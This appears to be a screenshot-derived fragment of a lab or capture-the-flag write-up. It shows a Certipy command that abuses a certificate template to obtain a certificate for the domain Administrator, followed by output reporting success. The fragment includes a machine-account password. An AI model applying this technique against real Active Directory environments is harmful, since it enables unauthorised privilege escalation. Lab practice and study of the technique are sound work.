 $ certipy req -u 'miao$' -p 'Miao@123456' -dc-ip 10.10.11.222 -ca AUTHORITY-CA -
template 'CorpVPN' -upn 'Administrator'
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 3
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'